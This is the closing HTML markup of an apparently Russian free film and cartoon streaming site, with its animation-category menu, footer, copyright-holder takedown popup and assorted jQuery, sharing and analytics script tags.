<li><a href="/top_anime.html">Топ Аниме</a><div class="__menu-anime menu-item menu-item-type-custom menu-item-object-custom menu-item-22665"></div></li><li><a href="/top_mult.html">Лучшие мультсериалы</a><div class="__menu-mult menu-item menu-item-type-custom menu-item-object-custom menu-item-22664"></div></li><li><a href="/adult_swim.html">[ Адалт свим ]</a><div class="__menu01 menu-item menu-item-type-custom menu-item-object-custom menu-item-763"></div></li><li><a href="/polnanime.html">Полнометражные anime</a><div class="__menu08 menu-item menu-item-type-custom menu-item-object-custom menu-item-765"></div></li><li><a href="/other/walt_disney.html">Disney</a><div class="__menu02 menu-item menu-item-type-custom menu-item-object-custom menu-item-757"></div></li><li><a href="/xhtml/ghibli.html">студия Ghibli</a><div class="__menu04 menu-item menu-item-type-custom menu-item-object-custom menu-item-759"></div></li><li><a href="/other/dreamworks.html">ДримВоркс</a><div class="__menu05 menu-item menu-item-type-custom menu-item-object-custom menu-item-760"></div></li><li><a href="/xhtml/pixar.html">студия Pixar</a><div class="__menu03 menu-item menu-item-type-custom menu-item-object-custom menu-item-758"></div></li><li><a href="/kids_movies.html">Фильмы для детей</a><div class="__menu09 menu-item menu-item-type-custom menu-item-object-custom menu-item-769"></div></li><li><a href="/for_the_little_ones.html">Мультики для маленьких</a><div class="__menu12 menu-item menu-item-type-custom menu-item-object-custom menu-item-768"></div></li><li><a href="/other/blue_sky.html">студия Блю Скай</a><div class="__menu06 menu-item menu-item-type-custom menu-item-object-custom menu-item-761"></div></li><li><a href="/cartoon_family.html">Мультики для всех</a><div class="__menu10 menu-item menu-item-type-custom menu-item-object-custom menu-item-766"></div></li><li><a href="/other/sony_pictures_animation.html">студия Сони<br> Pictures Animation</a><div class="__menu13 menu-item menu-item-type-custom menu-item-object-custom menu-item-762"></div></li><li><a href="/grown_up_cartoons.html">Мультфильмы для взрослых</a><div class="__menu07 menu-item menu-item-type-custom menu-item-object-custom menu-item-764"></div></li><li><a href="/feature_cartoons.html">Детские мультики</a><div class="__menu11 menu-item menu-item-type-custom menu-item-object-custom menu-item-767"></div></li></ul>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<script async type="text/javascript" src="//recreativ.ru/rcode.ce2c3470ce.js"></script>-->
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<hr id="etchedline"><br>
<div align="center">
<a href="https://all-freefilms.art/top_mult.html"><img src="https://all-freefilms.art/img/TOP 100 mult.png" title="ТОП 100 МУЛЬТСЕРИАЛОВ" width="250" height="141"></a></div>
<br>
<div align="center"><a href="https://all-freefilms.art/top_anime.html"><img src="https://all-freefilms.art/img/TOP 100 anime.png" title="ТОП 100 АНИМЕ" width="240" height="139"></a></div>
<br>--></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<iframe id="mob_vplay_frame" src="https://video-play.ru/mobilauth.php?param=5537467936787a733477616d70474c6375336a307a4d4764465572582b7a46523073753764377a67495441734731307353397835614d50564f68644546706a38706f383d" width="100%" height="100%" frameborder="0" scrolling="no" allowfullscreen="true"></iframe><script type="text/javascript" src="https://video-play.ru/player_html5/mobileobrab.js"></script>--></div></section></div>





</div>
<div style="clear:both;"></div>
<div class="footer"><div class="__bckfoot"></div>
<div class="fasion">
    ВСЕ ПРАВА ЗАЩИЩЕНЫ. МАТЕРИАЛ ПРЕДОСТАВЛЕН ТОЛЬКО ДЛЯ ОЗНАКОМЛЕНИЯ&nbsp;&nbsp;&bull;&nbsp;&nbsp;<a href="/cdn-cgi/l/email-protection#4b2a2727662d392e2e662d2227263865252e3f0b322a252f2e3365393e" style="color:#FF8D6A">ПО ВОПРОСАМ СОТРУДНИЧЕСТВА</a>
    <br>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/privacy-policy.html" style="color:#FF8D6A">Политика конфиденциальности</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/terms-of-use.html" style="color:#FF8D6A">Правила использования</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/contact-us.html" style="color:#FF8D6A">Свяжитесь с нами</a>
         © 2007-2026 all-free-films.net
</div><div class="__bckfoot2"></div></div></div></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="https://all-freefilms.art/js/js000000.js?2"></script>
<script type="text/javascript">!function(e){e(function(){e("ul.tabs").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1}),e("ul.tabs2").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1})})}(jQuery);</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name span").toggle(function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").show();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name2 span").toggle(function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").show();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<!--<script>(function(){var cx='003347251966462721373:lveymih8itc';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src='https://cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s)})();</script>-->
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>

<!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-22666 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-22666 .spu-close:hover{
	color:#000;
}
#spu-22666 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 600px;

}
#spu-bg-22666 {
	opacity: 0.5;
	background-color: #000;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-22666 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-22666"></div>
<div class="spu-box  spu-bottom-bar spu-total- " id="spu-22666"
 data-box-id="22666" data-trigger="seconds"
 data-trigger-number="1"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="2" data-dclose-cookie="2" data-nconvert-cookie="spu_conversion_22666" data-nclose-cookie="spu_closing_22666" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content"><h2 style="text-align: center;">Для правообладателей</h2>
<p>Если вы являетесь правообладателем того или иного материала, находящегося на сайте и не желаете, чтобы он и далее находился в свободном доступе, то мы готовы удалить ваш контент незамедлительно по вашему требованию.</p>
<p>Свяжитесь с нами по e-mail: <em><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="48292424652e3a2d2d652e2124253b66273a2f083129262c2d30663a3d">[email&#160;protected]</a></em></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>            <span id="scrollup-master" class="scrollup-button" title="Scroll Back to Top"
                  data-distance="300"
            >
			                <svg xmlns="http://www.w3.org/2000/svg" class="scrollup-svg-icon" width="32" height="32"
                     viewBox="0 0 18 28"><path
                            d="M16.8 20.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4zM16.8 14.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4z"></path></svg>
			            </span>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/all-free-films\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/all-freefilms.art\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/all-freefilms.art\/?spu_action=spu_load","pid":"3667","is_front_page":"","is_category":"","site_url":"https:\/\/all-freefilms.art","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/navigation.js?ver=20151215" id="all-free-films-navigation-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/skip-link-focus-fix.js?ver=20151215" id="all-free-films-skip-link-focus-fix-js"></script>
            <script type='text/javascript'>
				!function(){"use strict";function o(){document.body.scrollTop>c||document.documentElement.scrollTop>c?n.style.display="block":n.style.display="none"}function t(o,e){if(!(0>=e)){var n=0-o.scrollTop,c=n/e*10;setTimeout(function(){o.scrollTop=o.scrollTop+c,0!==o.scrollTop&&t(o,e-10)},10)}}var e,n=document.querySelector("#scrollup-master");if(n){var c=parseInt(n.getAttribute("data-distance"));document.addEventListener("DOMContentLoaded",function(){window.addEventListener("scroll",function(){o()})}),n.addEventListener("click",function(){document.body.scrollTop?e=document.body:document.documentElement.scrollTop&&(e=document.documentElement),t(e,300)})}}();
            </script>
            <script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b5b24f5e17f4780980cb8ee51f4e581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>